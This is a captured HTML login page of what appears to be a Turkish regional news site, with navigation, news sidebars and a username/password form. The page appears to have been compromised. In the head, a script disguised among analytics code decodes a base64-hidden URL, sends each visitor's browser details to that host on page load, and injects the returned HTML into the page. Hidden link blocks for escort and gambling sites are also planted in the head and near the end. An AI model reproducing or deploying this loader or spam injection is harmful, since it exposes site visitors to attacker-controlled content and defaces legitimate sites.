

--- FILE ---
content_type: text/html
request_url: http://gundemkapadokya.com/kullanici-girisi/
body_size: 15115
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="tr" lang="tr">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Kullanıcı Paneli - GUNDEM KAPADOKYA</title>
<base href="http://gundemkapadokya.com"/>
<meta name="Description" content="Haber Yazılımları ve Scriptleri Satışı" />
<meta name="Keywords" content="haber yazılımı, haber scripti, haber sitesi kurmak, haber sitesi kur, haber tasarımı, haber sistemi" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="http://gundemkapadokya.com/images/genel/favicon.png" />
<meta name="rating" content="All"/>
<meta name="author" content="http://gundemkapadokya.com" />
<meta name="copyright" content="http://gundemkapadokya.com" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<link href="http://gundemkapadokya.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="http://gundemkapadokya.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
  <script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0014");
  namaz_vakitleri("istanbul");
    });
    </script>
<script type="text/javascript" src="http://gundemkapadokya.com/js/fonksiyonlar.js"></script>
<script type="text/javascript" src="http://gundemkapadokya.com/css/bootstrap/js/bootstrap.js"></script>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 













<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="http://farnost.net/" title="beylikdüzü escort bayan" rel="dofollow">beylikdüzü escort bayan</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://www.escort-luzern.de/">beylikdüzü escort</a>
</div></head>
<body>

  


    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="s/gundem-kapadokya-anayurt-5.html" title="GUNDEM KAPADOKYA/ANAYURT" target="_blank">GUNDEM KAPADOKYA/ANAYURT</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div>  <div id="header" style="background:url(http://gundemkapadokya.com/tema/header_1.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="http://gundemkapadokya.com" title="ANASAYFA"><img src="http://gundemkapadokya.com/images/genel/2_1_1.png" alt="GUNDEM KAPADOKYA/ANAYURT" width="440" height="140" style="width:440px; height:140px;"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kitap/" title="KİTAP"><span>KİTAP</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
<li style="margin-top:5px;"><span> 20:24 | </span><a href="/ruzgar-firtinaya-dondu/1784/" title="RÜZGAR FIRTINAYA DÖNDÜ..">RÜZGAR FIRTINAYA DÖNDÜ..</a></li>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       



 <div id="icerik">
 
    <div id="icerik-orta">
    
    <div class="haber-detay">
    
    <div class="ic-sayfalar-baslik" style="margin-top:-3px;">
          <h1>ÜYE GİRİŞİ</h1>
        </div>
        <div class="buyuk-cerceve">
        



 <form class="form-horizontal" method="post" action="" style="margin-top:30px;">
  <div class="control-group">
    <label class="control-label" for="inputEmail">Kullanıcı Adı</label>
    <div class="controls">
      <input type="text" id="inputEmail" name="kullanici" value="" placeholder="Kullanıcı Adınız">
    </div>
  </div>
  <div class="control-group">
    <label class="control-label" for="inputPassword">Şifre</label>
    <div class="controls">
      <input type="password" id="inputPassword" name="sifre" value=""  placeholder="Şifreniz">
    </div>
  </div>
  <div class="control-group">
    <div class="controls">
 
                                      <br />
                                      
      <input type="submit" name="Submit" class="btn btn-danger btn-small" value="GİRİŞ">
      <a href="./sifremiunuttum/" target="_blank" class="btn btn-small">Şifremi Unuttum</a>
      <a href="./yeni-uyelik/" target="_blank" class="btn btn-small">Üye Ol</a>
    </div>
  </div>
</form>


 
                
                                    
                                      
    
                                      
                                                                                         
   

     <br /><br />

    </div></div>
   
      </div>
   
  <div class="sag-blok">
      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/hilal-kaplan/comertlik-ve-hayat-olcusu/16/" title="Hilal Kaplan"><img src="http://gundemkapadokya.com/images/yazarlar/thumb_20171024094608.png" width="80" height="100" alt="Hilal Kaplan" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/hilal-kaplan/" title="Hilal Kaplan">Hilal Kaplan</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/hilal-kaplan/comertlik-ve-hayat-olcusu/16/" title="CÖMERTLİK VE HAYAT ÖLÇÜSÜ..">  CÖMERTLİK VE HAYAT ÖLÇÜSÜ..</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/seref-oguz/sabirsiz-ar-ge-netice-verir-mi/12/" title="Şeref OĞUZ"><img src="http://gundemkapadokya.com/images/yazarlar/thumb_20171024094640.png" width="80" height="100" alt="Şeref OĞUZ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/seref-oguz/" title="Şeref OĞUZ">Şeref OĞUZ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/seref-oguz/sabirsiz-ar-ge-netice-verir-mi/12/" title="Sabırsız Ar-Ge netice verir mi?">  Sabırsız Ar-Ge netice verir mi?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/yasar-ot/hepimiz-yukumuzun-hamaliyiz/19/" title="Yaşar OT"><img src="http://gundemkapadokya.com/images/yazarlar/thumb_20250302210203.jpg" width="80" height="100" alt="Yaşar OT" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/yasar-ot/" title="Yaşar OT">Yaşar OT</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/yasar-ot/hepimiz-yukumuzun-hamaliyiz/19/" title="HEPİMİZ YÜKÜMÜZÜN HAMALIYIZ..">  HEPİMİZ YÜKÜMÜZÜN HAMALIYIZ..</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ahmet-cakar/utanmalisin-caner-erkin/11/" title="Ahmet ÇAKAR"><img src="http://gundemkapadokya.com/images/yazarlar/thumb_20171024094730.png" width="80" height="100" alt="Ahmet ÇAKAR" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ahmet-cakar/" title="Ahmet ÇAKAR">Ahmet ÇAKAR</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ahmet-cakar/utanmalisin-caner-erkin/11/" title="Utanmalısın Caner Erkin">  Utanmalısın Caner Erkin</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/yine-alternatifsiz-gonullere-uzanan-el/1779/" title="YİNE ALTERNATİFSİZ GÖNÜLLERE UZANAN EL..">YİNE ALTERNATİFSİZ GÖNÜLLERE UZANAN EL..</a></div>
  <div class="haber"><a href="/yine-alternatifsiz-gonullere-uzanan-el/1779/" title="YİNE ALTERNATİFSİZ GÖNÜLLERE UZANAN EL.."><img src="/images/haberler/t_yine-alternatifsiz-gonullere-uzanan-el.jpg" width="100" class="img-rounded" height="60" alt="YİNE ALTERNATİFSİZ GÖNÜLLERE UZANAN EL.."/>Marangozlar ve Ağaç İşleri Odası bir kez daha sandıktan V. Korkmaz'la yola devam..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >32226 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/baskan-gunes-ten-buyuk-jest/1783/" title="BAŞKAN GÜNEŞ'TEN BÜYÜK JEST..">BAŞKAN GÜNEŞ'TEN BÜYÜK JEST..</a></div>
  <div class="haber"><a href="/baskan-gunes-ten-buyuk-jest/1783/" title="BAŞKAN GÜNEŞ'TEN BÜYÜK JEST.."><img src="/images/haberler/t_baskan-gunes-ten-buyuk-jest.jpg" width="100" class="img-rounded" height="60" alt="BAŞKAN GÜNEŞ'TEN BÜYÜK JEST.."/>Karapınar Belediye Başkanı Yasin Güneş'ten Karapınar Belediyesi Personeline Zam ..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >32193 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/vilayetler-birligi-birlikteliginde/1781/" title="VİLAYETLER BİRLİĞİ BİRLİKTELİĞİNDE..">VİLAYETLER BİRLİĞİ BİRLİKTELİĞİNDE..</a></div>
  <div class="haber"><a href="/vilayetler-birligi-birlikteliginde/1781/" title="VİLAYETLER BİRLİĞİ BİRLİKTELİĞİNDE.."><img src="/images/haberler/t_vilayetler-birligi-birlikteliginde.jpg" width="100" class="img-rounded" height="60" alt="VİLAYETLER BİRLİĞİ BİRLİKTELİĞİNDE.."/>Nevşehir Valisi Ali Fidan, İçişleri Bakan Yardımcısı Mehmet Aktaş’ın başkanlığın..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >32180 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/nevsehir-yatirim-alani-ilan-edildi/1780/" title="Nevşehir Yatırım Alanı İlan Edildi:">Nevşehir Yatırım Alanı İlan Edildi:</a></div>
  <div class="haber"><a href="/nevsehir-yatirim-alani-ilan-edildi/1780/" title="Nevşehir Yatırım Alanı İlan Edildi:"><img src="/images/haberler/t_nevsehir-yatirim-alani-ilan-edildi.jpg" width="100" class="img-rounded" height="60" alt="Nevşehir Yatırım Alanı İlan Edildi:"/>Nevşehir Ticaret Borsası Başkanı İbrahim Salaş, Nevşehir’in resmen yatırım alanı..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >23199 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/baskan-camci-dan-kktc-belediyesi-ne/1782/" title="BAŞKAN ÇAMCI'DAN KKTC BELEDİYESİ'NE..">BAŞKAN ÇAMCI'DAN KKTC BELEDİYESİ'NE..</a></div>
  <div class="haber"><a href="/baskan-camci-dan-kktc-belediyesi-ne/1782/" title="BAŞKAN ÇAMCI'DAN KKTC BELEDİYESİ'NE.."><img src="/images/haberler/t_baskan-camci-dan-kktc-belediyesi-ne.jpg" width="100" class="img-rounded" height="60" alt="BAŞKAN ÇAMCI'DAN KKTC BELEDİYESİ'NE.."/>Uçhisar Belediye Başkanı Abdullah Çamcı, kardeş belediye protokolü kapsamında Ku..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >21166 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/ruzgar-firtinaya-dondu/1784/" title="RÜZGAR FIRTINAYA DÖNDÜ..">RÜZGAR FIRTINAYA DÖNDÜ..</a></div>
  <div class="haber"><a href="/ruzgar-firtinaya-dondu/1784/" title="RÜZGAR FIRTINAYA DÖNDÜ.."><img src="/images/haberler/t_ruzgar-firtinaya-dondu_1.jpg" width="100" class="img-rounded" height="60" alt="RÜZGAR FIRTINAYA DÖNDÜ.."/> Nevşehir Berberler, Kuaförler ve Güzellik Salonları Odası Genel Kurulu'na yönel..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >19930 Okunma</div>   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/yeni-yilimiz-kutlu-olsun/1775/" title="YENİ YILIMIZ KUTLU OLSUN..">YENİ YILIMIZ KUTLU OLSUN..</a></div>
   <div class="haber"><a href="/yeni-yilimiz-kutlu-olsun/1775/" title="YENİ YILIMIZ KUTLU OLSUN.."><img src="/images/haberler/t_yeni-yilimiz-kutlu-olsun_13.jpg" width="100" class="img-rounded" height="60" alt="YENİ YILIMIZ KUTLU OLSUN.."/>Özkonak Belediye Yönetimi; tüm Türk Ulumuz ve İslam Dünyasının Yeni Yılını tebri..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >43353 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/yeni-yilimiz-kutlu-olsun/1774/" title="YENİ YILIMIZ KUTLU OLSUN..">YENİ YILIMIZ KUTLU OLSUN..</a></div>
   <div class="haber"><a href="/yeni-yilimiz-kutlu-olsun/1774/" title="YENİ YILIMIZ KUTLU OLSUN.."><img src="/images/haberler/t_yeni-yilimiz-kutlu-olsun_12.jpg" width="100" class="img-rounded" height="60" alt="YENİ YILIMIZ KUTLU OLSUN.."/>Uçhisar Belediye Yönetimi; tüm Türk Ulumuz ve İslam Dünyasının Yeni Yılını tebri..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >32274 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/nes-bir-heyeti-nden-baskan-ari-ya/1773/" title="NES-BİR HEYETİ'NDEN BAŞKAN ARI'YA..">NES-BİR HEYETİ'NDEN BAŞKAN ARI'YA..</a></div>
   <div class="haber"><a href="/nes-bir-heyeti-nden-baskan-ari-ya/1773/" title="NES-BİR HEYETİ'NDEN BAŞKAN ARI'YA.."><img src="/images/haberler/t_nes-bir-heyeti-nden-baskan-ari-ya.jpg" width="100" class="img-rounded" height="60" alt="NES-BİR HEYETİ'NDEN BAŞKAN ARI'YA.."/>Nesbir heyetinin bu kez ziyaret adresi..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >32252 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/yine-alternatifsiz-gonullere-uzanan-el/1779/" title="YİNE ALTERNATİFSİZ GÖNÜLLERE UZANAN EL..">YİNE ALTERNATİFSİZ GÖNÜLLERE UZANAN EL..</a></div>
   <div class="haber"><a href="/yine-alternatifsiz-gonullere-uzanan-el/1779/" title="YİNE ALTERNATİFSİZ GÖNÜLLERE UZANAN EL.."><img src="/images/haberler/t_yine-alternatifsiz-gonullere-uzanan-el.jpg" width="100" class="img-rounded" height="60" alt="YİNE ALTERNATİFSİZ GÖNÜLLERE UZANAN EL.."/>Marangozlar ve Ağaç İşleri Odası bir kez daha sandıktan V. Korkmaz'la yola devam..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >32226 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/baskan-gunes-ten-buyuk-jest/1783/" title="BAŞKAN GÜNEŞ'TEN BÜYÜK JEST..">BAŞKAN GÜNEŞ'TEN BÜYÜK JEST..</a></div>
   <div class="haber"><a href="/baskan-gunes-ten-buyuk-jest/1783/" title="BAŞKAN GÜNEŞ'TEN BÜYÜK JEST.."><img src="/images/haberler/t_baskan-gunes-ten-buyuk-jest.jpg" width="100" class="img-rounded" height="60" alt="BAŞKAN GÜNEŞ'TEN BÜYÜK JEST.."/>Karapınar Belediye Başkanı Yasin Güneş'ten Karapınar Belediyesi Personeline Zam ..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >32193 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/vilayetler-birligi-birlikteliginde/1781/" title="VİLAYETLER BİRLİĞİ BİRLİKTELİĞİNDE..">VİLAYETLER BİRLİĞİ BİRLİKTELİĞİNDE..</a></div>
   <div class="haber"><a href="/vilayetler-birligi-birlikteliginde/1781/" title="VİLAYETLER BİRLİĞİ BİRLİKTELİĞİNDE.."><img src="/images/haberler/t_vilayetler-birligi-birlikteliginde.jpg" width="100" class="img-rounded" height="60" alt="VİLAYETLER BİRLİĞİ BİRLİKTELİĞİNDE.."/>Nevşehir Valisi Ali Fidan, İçişleri Bakan Yardımcısı Mehmet Aktaş’ın başkanlığın..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >32180 Okunma</div>     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>     <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
 

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23" selected="selected">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fyasarot%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	















<p id="kengmsta13" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://muhtesembetsat.com/" title="betsat">betsat</a></p> <p id="kengmstasa13" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://betsatgiris.online/" title="betsat">betsat</a></p>

<p id="kengmssta13" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://betsatgiris1.com/" title="betsat">betsat</a></p> <p id="kengmsstasa13" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://betsatbahis.info/" title="betsat">betsat</a></p>

<p id="kengid3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.reations.com/">ankara escort</a><p>

